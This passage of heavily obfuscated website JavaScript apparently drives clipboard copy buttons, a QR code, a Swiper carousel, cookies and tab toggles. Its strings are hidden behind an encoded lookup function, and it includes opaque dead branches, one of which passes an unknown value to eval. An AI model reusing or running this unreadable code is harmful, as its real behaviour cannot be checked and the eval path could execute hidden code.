','dm(D')])){l1l1i1[Iil1Il('‫24c','Q2kc')]($,this)[Iil1Il('‫24d','mM(%')](l1l1i1[Iil1Il('‮24e','$miM')])[Iil1Il('‫24f','Ueac')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}else{l1l1i1[Iil1Il('‫250','aNNJ')]($,l1l1i1[Iil1Il('‫251','MPcU')])[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‮252','2UL0')])[Iil1Il('‫253','IbHX')](l1l1i1[Iil1Il('‮254','2#[K')]);}});l1l1i1[Iil1Il('‫255','VS#K')]($,l1l1i1[Iil1Il('‫256','2zsM')])[Iil1Il('‮22f','VS#K')](function(){l1l1i1[Iil1Il('‫257','UYCC')]($,l1l1i1[Iil1Il('‫258','YIrw')])[Iil1Il('‫259','1DeT')](l1l1i1[Iil1Il('‫25a','WBIj')]);});l1l1i1[Iil1Il('‮25b','y[Mq')]($,l1l1i1[Iil1Il('‮25c','1DeT')])[Iil1Il('‮20d','FcK$')](function(){l1l1i1[Iil1Il('‫25d','j2qf')]($,this)[Iil1Il('‫25e','pha0')](l1l1i1[Iil1Il('‮25f',']EJE')])[Iil1Il('‮260','*!FN')](l1l1i1[Iil1Il('‫261','U)na')]);});l1l1i1[Iil1Il('‫262','r$$h')]($,l1l1i1[Iil1Il('‮263','bXSg')])[Iil1Il('‫264','QpEo')](function(){l1l1i1[Iil1Il('‫265','cKt#')]($,this)[Iil1Il('‮266','jig&')](l1l1i1[Iil1Il('‫267','mM(%')]);l1l1i1[Iil1Il('‮268','7316')]($,l1l1i1[Iil1Il('‫269','U)na')]($,this)[Iil1Il('‮26a','*!FN')]('to'))[Iil1Il('‮26b','UYCC')](l1l1i1[Iil1Il('‫26c','MPcU')]($,l1l1i1[Iil1Il('‫26d','QpEo')]($,this)[Iil1Il('‫26e','pha0')]('to'))[Iil1Il('‮26f','j2qf')]()[Iil1Il('‮270','L2JY')]()[Iil1Il('‫271','*!FN')]());});l1l1i1[Iil1Il('‫272','*!FN')]($,l1l1i1[Iil1Il('‮273','GJLJ')])[Iil1Il('‮274','Uq(K')](function(){var I1I1iI={'IilIil':function(IIIlII,iiIiI1){return l1l1i1[Iil1Il('‫275','2UL0')](IIIlII,iiIiI1);},'l1iIi':l1l1i1[Iil1Il('‮276','7316')],'illIll':l1l1i1[Iil1Il('‫277','boS&')],'iIli1I':l1l1i1[Iil1Il('‮278','VTYn')],'Iiil1':l1l1i1[Iil1Il('‮279','7316')]};if(l1l1i1[Iil1Il('‮27a','XbU!')](l1l1i1[Iil1Il('‮27b','Z7uK')],l1l1i1[Iil1Il('‫27c','bXSg')])){l1l1i1[Iil1Il('‮27d','fMdE')]($,l1l1i1[Iil1Il('‫27e','MPcU')])[Iil1Il('‮27f','mM(%')](l1l1i1[Iil1Il('‫280','XbU!')]);}else{var lI1IlI=new ClipboardJS(I1I1iI[Iil1Il('‮281','QpEo')]);lI1IlI['on'](I1I1iI[Iil1Il('‮282','cKt#')],function(lilIl1){I1I1iI[Iil1Il('‫283','UYCC')](I1iII1,I1I1iI[Iil1Il('‫284','mM(%')]);});lI1IlI['on'](I1I1iI[Iil1Il('‫285','j2qf')],function(i1l1ii){console[Iil1Il('‮286','MPcU')](i1l1ii);});}});l1l1i1[Iil1Il('‮287','Ausa')]($,l1l1i1[Iil1Il('‮288','0dpF')])[Iil1Il('‫289','$miM')](function(){l1l1i1[Iil1Il('‮28a','wX#M')]($,l1l1i1[Iil1Il('‫28b','mM(%')])[Iil1Il('‮28c','L2JY')]();l1l1i1[Iil1Il('‫28d','WBIj')]($,l1l1i1[Iil1Il('‮28e','cKt#')])[Iil1Il('‮28f','GJLJ')]('');});l1l1i1[Iil1Il('‫290','UYCC')]($,l1l1i1[Iil1Il('‫291','2zsM')])['on'](l1l1i1[Iil1Il('‫292','0dpF')],function(){if(l1l1i1[Iil1Il('‫293','4XOP')](l1l1i1[Iil1Il('‮294','VS#K')],l1l1i1[Iil1Il('‮295','1DeT')])){$[Iil1Il('‫296','U)na')](l1l1i1[Iil1Il('‮297','GJLJ')],null,{'expires':-0x1,'path':'/'});}else{_0xaf25e0+=l1l1i1[Iil1Il('‮298','UYCC')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‫29b','*!FN')](l1l1i1[Iil1Il('‫29c','Ueac')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‫29d','Uq(K')](l1l1i1[Iil1Il('‫29e','fMdE')],_0x47e768[_0x1568c7][Iil1Il('‮29f','aNNJ')]),l1l1i1[Iil1Il('‫2a0','bXSg')]),_0x47e768[_0x1568c7][Iil1Il('‫2a1','UYCC')]),l1l1i1[Iil1Il('‮2a2','wX#M')]),_0x47e768[_0x1568c7][Iil1Il('‫2a3','L2JY')]),l1l1i1[Iil1Il('‮2a4','2UL0')]),_0x47e768[_0x1568c7][Iil1Il('‫2a5','Z7uK')]),l1l1i1[Iil1Il('‫2a6','d%8m')]);}});l1l1i1[Iil1Il('‮2a7','U)na')]($,function(){var liIIl={'IilIll':function(IlI1lI,liIIi){return l1l1i1[Iil1Il('‫2a8','VTYn')](IlI1lI,liIIi);},'lI11Ii':l1l1i1[Iil1Il('‫2a9','dm(D')],'Iiill':l1l1i1[Iil1Il('‮2aa','7316')]};if(l1l1i1[Iil1Il('‫2ab','bXSg')](l1l1i1[Iil1Il('‮2ac','Z7uK')],l1l1i1[Iil1Il('‮2ad','wX#M')])){liIIl[Iil1Il('‮2ae','mM(%')]($,this)[Iil1Il('‫2af','jig&')](liIIl[Iil1Il('‫2b0','U)na')])[Iil1Il('‮2b1','cKt#')](liIIl[Iil1Il('‫2b2','UYCC')]);}else{l1l1i1[Iil1Il('‮2b3','FcK$')]($,l1l1i1[Iil1Il('‫2b4','Q2kc')])[Iil1Il('‮2b5','L2JY')](()=>{l1l1i1[Iil1Il('‫2b6','IbHX')]($,l1l1i1[Iil1Il('‮2b7','d*73')])[Iil1Il('‮2b8','Ausa')](l1l1i1[Iil1Il('‫2b9','cKt#')]);l1l1i1[Iil1Il('‮2ba','Uq(K')](setTimeout,()=>{},0x3e8);});}});if(l1l1i1[Iil1Il('‫2bb','7*T$')](l1l1i1[Iil1Il('‮2bc','d*73')]($,l1l1i1[Iil1Il('‫2bd','0dpF')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2bf','YIrw')](l1l1i1[Iil1Il('‫2c0','4XOP')],l1l1i1[Iil1Il('‮2c1','r$$h')])){l1l1i1[Iil1Il('‮2c2','d%8m')]($,l1l1i1[Iil1Il('‫2c3','UYCC')])[Iil1Il('‫2c4','*!FN')]({'text':location[Iil1Il('‮2c5','2#[K')],'render':l1l1i1[Iil1Il('‮2c6','IU&#')],'width':0x5a,'height':0x5a});}else{l1l1i1[Iil1Il('‫2c7','Cfh7')](I1iII1,l1l1i1[Iil1Il('‮2c8','VTYn')]);}}if(l1l1i1[Iil1Il('‮2c9','r$$h')](l1l1i1[Iil1Il('‮2ca','Uq(K')]($,l1l1i1[Iil1Il('‫2cb','y[Mq')])[Iil1Il('‮2cc','wX#M')],0x0)){var l1lllI=new ClipboardJS(l1l1i1[Iil1Il('‫2cd','ie]u')]);l1lllI['on'](l1l1i1[Iil1Il('‮2ce','Ausa')],function(llliIi){l1l1i1[Iil1Il('‮2cf','dm(D')](I1iII1,l1l1i1[Iil1Il('‮2d0','fMdE')]);});l1lllI['on'](l1l1i1[Iil1Il('‮2d1','4XOP')],function(i1lIli){console[Iil1Il('‫2d2','$miM')](i1lIli);});}if(l1l1i1[Iil1Il('‫2d3','VS#K')](l1l1i1[Iil1Il('‮2d4','Z7uK')]($,l1l1i1[Iil1Il('‫2d5','Z7uK')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2d6','ie]u')](l1l1i1[Iil1Il('‫2d7','Q2kc')],l1l1i1[Iil1Il('‮2d8','Cfh7')])){l1l1i1[Iil1Il('‫2d9','VTYn')]($,l1l1i1[Iil1Il('‫2da','h]fN')])[Iil1Il('‮2db',']EJE')]();l1l1i1[Iil1Il('‫2dc','1DeT')]($,l1l1i1[Iil1Il('‮2dd','Ausa')])[Iil1Il('‮2de','Q2kc')]('');}else{var ll11ii=new ClipboardJS(l1l1i1[Iil1Il('‮2df','2zsM')]);ll11ii['on'](l1l1i1[Iil1Il('‮2e0','fMdE')],function(liIlii){l1l1i1[Iil1Il('‫2e1','U)na')](I1iII1,l1l1i1[Iil1Il('‫2e2','0dpF')]);});ll11ii['on'](l1l1i1[Iil1Il('‫2e3','2zsM')],function(llii1l){console[Iil1Il('‫2e4','VTYn')](llii1l);});}}if(l1l1i1[Iil1Il('‫2e5','*!FN')](l1l1i1[Iil1Il('‫2e6','WBIj')]($,l1l1i1[Iil1Il('‮2e7','h]fN')])[Iil1Il('‫2e8','fMdE')],0x0)){var liIlil=new ClipboardJS(l1l1i1[Iil1Il('‫2e9','XbU!')]);liIlil['on'](l1l1i1[Iil1Il('‫2ea','pha0')],function(llii1i){l1l1i1[Iil1Il('‫2eb','YIrw')](I1iII1,l1l1i1[Iil1Il('‮276','7316')]);});liIlil['on'](l1l1i1[Iil1Il('‫2ec','7*T$')],function(ll11il){console[Iil1Il('‫2ed','j2qf')](ll11il);});}console[Iil1Il('‫2ee','1DeT')](l1l1i1[Iil1Il('‮2ef','dm(D')],l1l1i1[Iil1Il('‮2f0','IU&#')],l1l1i1[Iil1Il('‮2f1','0dpF')]);console[Iil1Il('‫2f2','ZUqS')](l1l1i1[Iil1Il('‮2f3','WBIj')],l1l1i1[Iil1Il('‮2f4','cKt#')],l1l1i1[Iil1Il('‫2f5','7*T$')],l1l1i1[Iil1Il('‮2f6','*!FN')]);console[Iil1Il('‫2f7','2UL0')](l1l1i1[Iil1Il('‮2f8','Q2kc')],l1l1i1[Iil1Il('‫2f9','7316')],l1l1i1[Iil1Il('‫2fa','mM(%')],l1l1i1[Iil1Il('‮2fb','boS&')]);l1l1i1[Iil1Il('‫2fc','FcK$')]($,document)[Iil1Il('‮2fd','WBIj')](function(){var iI1lIl={'ii1I1I':l1l1i1[Iil1Il('‫2fe','UYCC')],'IiIl':l1l1i1[Iil1Il('‫2ff','Q2kc')],'IiIi':l1l1i1[Iil1Il('‫300','IU&#')],'iI1ll1':function(iiIiII,Iili){return l1l1i1[Iil1Il('‮301','dm(D')](iiIiII,Iili);},'IlI1Il':l1l1i1[Iil1Il('‫302','jig&')],'l1il1l':function(iIi11,Iil1){return l1l1i1[Iil1Il('‫303','ZUqS')](iIi11,Iil1);},'liIil':l1l1i1[Iil1Il('‮304','1DeT')],'IllI1I':function(ll11lI,llliI1){return l1l1i1[Iil1Il('‮305','7316')](ll11lI,llliI1);},'liIii':l1l1i1[Iil1Il('‫306','WBIj')],'II1ll1':l1l1i1[Iil1Il('‫307','boS&')],'IlI1Ii':function(liIII,llii11){return l1l1i1[Iil1Il('‫308','Ueac')](liIII,llii11);},'l1llIl':function(Iillli,ll11l1){return l1l1i1[Iil1Il('‫309','Ausa')](Iillli,ll11l1);},'ii1I1l':l1l1i1[Iil1Il('‫30a','cKt#')],'ii1I1i':function(ll111,llliII){return l1l1i1[Iil1Il('‫30b','d%8m')](ll111,llliII);},'llI':function(iiIiIl,IlI1l1){return l1l1i1[Iil1Il('‫30c','mM(%')](iiIiIl,IlI1l1);},'llliI':l1l1i1[Iil1Il('‫30d','IbHX')],'iI1li1':l1l1i1[Iil1Il('‫30e','Ausa')],'lllii1':l1l1i1[Iil1Il('‮30f','UYCC')],'liIli':function(liIliI,llii1I){return l1l1i1[Iil1Il('‮310','IU&#')](liIliI,llii1I);},'liIll':l1l1i1[Iil1Il('‮311','j2qf')],'IilIi1':l1l1i1[Iil1Il('‫312','Q2kc')],'iI1liI':l1l1i1[Iil1Il('‫313','ie]u')],'l1lIiI':l1l1i1[Iil1Il('‫314','aNNJ')],'llliiI':function(iiIiIi,l1lll1){return l1l1i1[Iil1Il('‫315','cKt#')](iiIiIi,l1lll1);},'IilIiI':l1l1i1[Iil1Il('‮316','MPcU')]};(function(IilI){var liIlli={'l1il1i':function(lil11,Iillll){return iI1lIl[Iil1Il('‮317','IU&#')](lil11,Iillll);},'ll1':iI1lIl[Iil1Il('‫318','ZUqS')],'iI1llI':function(lllI1,III11I){return iI1lIl[Iil1Il('‫319','2#[K')](lllI1,III11I);},'llliii':function(Ilii1,ll11i1){return iI1lIl[Iil1Il('‮31a','FcK$')](Ilii1,ll11i1);},'IllI11':iI1lIl[Iil1Il('‫31b','1DeT')],'l1llIi':iI1lIl[Iil1Il('‮31c','*!FN')],'II1llI':iI1lIl[Iil1Il('‫31d','7316')]};if(iI1lIl[Iil1Il('‮31e','boS&')](iI1lIl[Iil1Il('‫31f','L2JY')],iI1lIl[Iil1Il('‫320','MPcU')])){iI1lIl[Iil1Il('‮321','FcK$')](IilI,iI1lIl[Iil1Il('‮322','pha0')])[Iil1Il('‮323','r$$h')](iI1lIl[Iil1Il('‮324','wX#M')])[Iil1Il('‮325','1DeT')](iI1lIl[Iil1Il('‮326','2#[K')]);iI1lIl[Iil1Il('‫327','Q2kc')](IilI,iI1lIl[Iil1Il('‫328','h]fN')])[Iil1Il('‫329','2#[K')](iI1lIl[Iil1Il('‫32a','fMdE')])[Iil1Il('‫116','IU&#')]('dd');iI1lIl[Iil1Il('‫32b','r$$h')](IilI,iI1lIl[Iil1Il('‮32c','cKt#')])[Iil1Il('‫32d','ie]u')](function(ili1I1){var Iill=iI1lIl[Iil1Il('‫32e','QpEo')][Iil1Il('‫32f','L2JY')]('|'),ili1II=0x0;while(!![]){switch(Iill[ili1II++]){case'0':ili1I1[Iil1Il('‫330','2#[K')]();continue;case'1':liIllI[Iil1Il('‮331','h]fN')](iI1lIl[Iil1Il('‮332','boS&')])[Iil1Il('‫15f','h]fN')](iI1lIl[Iil1Il('‫333','Cfh7')]);continue;case'2':iI1lIl[Iil1Il('‮334','MPcU')](IilI,this)[Iil1Il('‮335','U)na')](iI1lIl[Iil1Il('‮336','@XFC')])[Iil1Il('‮337','r$$h')](iI1lIl[Iil1Il('‫338','IU&#')]);continue;case'3':liIllI[Iil1Il('‫339','$miM')](iI1lIl[Iil1Il('‮33a','VS#K')])[Iil1Il('‫33b','2UL0')](iI1lIl[Iil1Il('‮33c','y[Mq')](iI1lIl[Iil1Il('‫33d','UYCC')](iI1lIl[Iil1Il('‮33e','Ueac')],ll11i),')'))[Iil1Il('‫46','aNNJ')](iI1lIl[Iil1Il('‫33f','0dpF')])[Iil1Il('‮340','bXSg')]('dd');continue;case'4':var liIllI=iI1lIl[Iil1Il('‫341','XbU!')](IilI,this)[Iil1Il('‮342','boS&')](iI1lIl[Iil1Il('‫343','QpEo')]),ll11i=iI1lIl[Iil1Il('‮344','bXSg')](IilI,this)[Iil1Il('‮345','7316')](iI1lIl[Iil1Il('‮346','jig&')])[Iil1Il('‮347','ZUqS')]();continue;case'5':liIllI[Iil1Il('‮49','jig&')](iI1lIl[Iil1Il('‫348','VTYn')])[Iil1Il('‮56','4XOP')](iI1lIl[Iil1Il('‮349','Cfh7')])[Iil1Il('‫34a','4XOP')](iI1lIl[Iil1Il('‮34b','4XOP')](iI1lIl[Iil1Il('‫34c','boS&')](iI1lIl[Iil1Il('‫34d','dm(D')],ll11i),')'))[Iil1Il('‮34e','*!FN')](iI1lIl[Iil1Il('‫34f','fMdE')])[Iil1Il('‮350','2#[K')]('dd');continue;}break;}});}else{liIlli[Iil1Il('‮351','Z7uK')]($,liIlli[Iil1Il('‫352','WBIj')])[Iil1Il('‮353','Cfh7')](liIlli[Iil1Il('‮354','QpEo')](liIlli[Iil1Il('‮355',']EJE')](liIlli[Iil1Il('‫356','$miM')](liIlli[Iil1Il('‮357','QpEo')](liIlli[Iil1Il('‮358','aNNJ')],liIll1[l1llli]),liIlli[Iil1Il('‫359','GJLJ')]),liIlli[Iil1Il('‫35a','XbU!')](l1llli,0x1)),liIlli[Iil1Il('‮35b','d*73')]));}}(jQuery));});l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫35d','d%8m')])[Iil1Il('‫35e','aNNJ')](function(){if(l1l1i1[Iil1Il('‮35f','boS&')](l1l1i1[Iil1Il('‫360','QpEo')],l1l1i1[Iil1Il('‫361','IU&#')])){l1l1i1[Iil1Il('‮362','Ueac')]($,this)[Iil1Il('‫363','pha0')](l1l1i1[Iil1Il('‮364','Ausa')])[Iil1Il('‫365','y[Mq')](l1l1i1[Iil1Il('‫366','IbHX')]);}else{l1l1i1[Iil1Il('‫367','fMdE')]($,l1l1i1[Iil1Il('‫368','cKt#')])[Iil1Il('‫369','GJLJ')]();l1l1i1[Iil1Il('‫315','cKt#')]($,this)[Iil1Il('‮36a','QpEo')](l1l1i1[Iil1Il('‫36b','Ueac')])[Iil1Il('‫36c','YIrw')]();}});l1l1i1[Iil1Il('‮36d','wX#M')]($,l1l1i1[Iil1Il('‮36e','r$$h')])[Iil1Il('‮36f','aNNJ')](function(){var l1i11={'illlII':function(IlI1li,IlI1ll){return l1l1i1[Iil1Il('‫370','boS&')](IlI1li,IlI1ll);},'iIII11':l1l1i1[Iil1Il('‫371','*!FN')],'IiI1i':l1l1i1[Iil1Il('‫372','Q2kc')]};if(l1l1i1[Iil1Il('‫373','MPcU')](l1l1i1[Iil1Il('‮374','*!FN')],l1l1i1[Iil1Il('‫375','IbHX')])){l1i11[Iil1Il('‫376','ie]u')]($,l1i11[Iil1Il('‮377','2UL0')])[Iil1Il('‫378','U)na')](l1i11[Iil1Il('‫379','0dpF')]);}else{l1l1i1[Iil1Il('‫37a','Ausa')]($,this)[Iil1Il('‫329','2#[K')](l1l1i1[Iil1Il('‮37b','YIrw')])[Iil1Il('‮37c','wX#M')]();}});var III111=l1l1i1[Iil1Il('‫37d','aNNJ')]($,l1l1i1[Iil1Il('‮37e','Ausa')])[Iil1Il('‮38','VTYn')]();if(l1l1i1[Iil1Il('‫37f','IbHX')](III111,null)){var liIll1=III111[Iil1Il('‮380','1DeT')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫381','2#[K')](l1llli,liIll1[Iil1Il('‮382','4XOP')]);l1llli++){if(l1l1i1[Iil1Il('‫383','cKt#')](l1l1i1[Iil1Il('‫384','Ueac')],l1l1i1[Iil1Il('‫385','boS&')])){l1l1i1[Iil1Il('‫386','XbU!')](I1iII1,l1l1i1[Iil1Il('‫387','Ausa')]);}else{l1l1i1[Iil1Il('‫388','U)na')]($,l1l1i1[Iil1Il('‮389','7316')])[Iil1Il('‮353','Cfh7')](l1l1i1[Iil1Il('‫38a','ie]u')](l1l1i1[Iil1Il('‫38b','XbU!')](l1l1i1[Iil1Il('‮38c','GJLJ')](l1l1i1[Iil1Il('‮38d','VS#K')](l1l1i1[Iil1Il('‫38e','r$$h')],liIll1[l1llli]),l1l1i1[Iil1Il('‮38f','mM(%')]),l1l1i1[Iil1Il('‫390','IU&#')](l1llli,0x1)),l1l1i1[Iil1Il('‫391','mM(%')]));}};};var ll11iI=l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫392','XbU!')])[Iil1Il('‫393','wX#M')]();if(l1l1i1[Iil1Il('‮394','mM(%')](ll11iI,null)){var liIll1=ll11iI[Iil1Il('‫395','IbHX')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫396','wX#M')](l1llli,liIll1[Iil1Il('‮397','d*73')]);l1llli++){l1l1i1[Iil1Il('‮398','d*73')]($,l1l1i1[Iil1Il('‮399','d%8m')])[Iil1Il('‮39a','Q2kc')](l1l1i1[Iil1Il('‮39b',']EJE')](l1l1i1[Iil1Il('‫39c','ZUqS')](l1l1i1[Iil1Il('‫39d','Z7uK')](l1l1i1[Iil1Il('‮39e','Cfh7')](l1l1i1[Iil1Il('‫39f','dm(D')],liIll1[l1llli]),l1l1i1[Iil1Il('‫3a0','ie]u')]),l1l1i1[Iil1Il('‫3a1','FcK$')](l1llli,0x1)),l1l1i1[Iil1Il('‫3a2','YIrw')]));};};l1l1i1[Iil1Il('‮3a3','IbHX')]($,l1l1i1[Iil1Il('‮3a4',']EJE')])[Iil1Il('‫3a5','2UL0')](function(){var I1I1ll=l1l1i1[Iil1Il('‮3a6','QpEo')]($,l1l1i1[Iil1Il('‫3a7','Uq(K')])[Iil1Il('‮3a8','*!FN')]();var lil1i=l1l1i1[Iil1Il('‫3a9','2UL0')]($,l1l1i1[Iil1Il('‮3aa','Ueac')])[Iil1Il('‫3ab','WBIj')]();l1l1i1[Iil1Il('‫3ac','ZUqS')]($,l1l1i1[Iil1Il('‮3ad','Uq(K')])[Iil1Il('‫3ae','FcK$')](l1l1i1[Iil1Il('‮3af','2UL0')],l1l1i1[Iil1Il('‮3b0','VS#K')](I1I1ll,lil1i));});l1l1i1[Iil1Il('‮3b1','2UL0')]($,l1l1i1[Iil1Il('‫3b2','MPcU')])[Iil1Il('‮3b3','fMdE')](function(){var liiiil={'IlIII':function(IIIIli,lllIi){return l1l1i1[Iil1Il('‫3b4','GJLJ')](IIIIli,lllIi);},'ilil1l':l1l1i1[Iil1Il('‮3b5','L2JY')],'illlIi':l1l1i1[Iil1Il('‮3b6','d*73')],'I1lIii':l1l1i1[Iil1Il('‫21d','IU&#')]};if(l1l1i1[Iil1Il('‮3b7','MPcU')](l1l1i1[Iil1Il('‮3b8','VTYn')],l1l1i1[Iil1Il('‮3b9','XbU!')])){var lil1l=l1l1i1[Iil1Il('‮3ba','dm(D')][Iil1Il('‫3bb','h]fN')]('|'),lllIl=0x0;while(!![]){switch(lil1l[lllIl++]){case'0':l1l1i1[Iil1Il('‫3bc','dm(D')]($,this)[Iil1Il('‮192','fMdE')]('ok')[Iil1Il('‫3bd',']EJE')]()[Iil1Il('‫3be','ie]u')]('ok');continue;case'1':var Iliii=l1l1i1[Iil1Il('‮3bf','2zsM')]($,this)[Iil1Il('‮3c0','YIrw')]();continue;case'2':l1l1i1[Iil1Il('‮3c1','2zsM')]($,l1l1i1[Iil1Il('‫3c2','UYCC')])[Iil1Il('‮3c3',']EJE')](l1l1i1[Iil1Il('‮3c4','Uq(K')],I1lIIi);continue;case'3':var illlii=l1l1i1[Iil1Il('‫3c5','U)na')]($,l1l1i1[Iil1Il('‮3c6','GJLJ')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‫3c8','cKt#')]);continue;case'4':var I1lIIi=l1l1i1[Iil1Il('‫3c9','VTYn')](Iliii,illlii);continue;case'5':var l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var 